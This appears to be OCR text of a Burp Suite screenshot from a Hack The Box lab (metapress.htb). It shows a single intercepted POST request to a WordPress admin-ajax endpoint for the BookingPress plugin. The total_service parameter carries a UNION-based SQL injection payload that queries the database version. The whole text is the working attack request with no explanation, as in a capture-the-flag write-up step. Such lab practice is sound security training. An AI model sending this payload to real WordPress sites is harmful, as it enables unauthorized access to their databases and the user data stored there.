 Intercept HTTP history WebSockets history Options
Request to http://metapress.htb:80 [10.10.11.186]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Content-Length: 185
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 action=bookingpress_front_get_category_services&_wpnonce=b0a6dfdddb&category_id=33&total_service=-7502) UNION ALL SELECT
@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -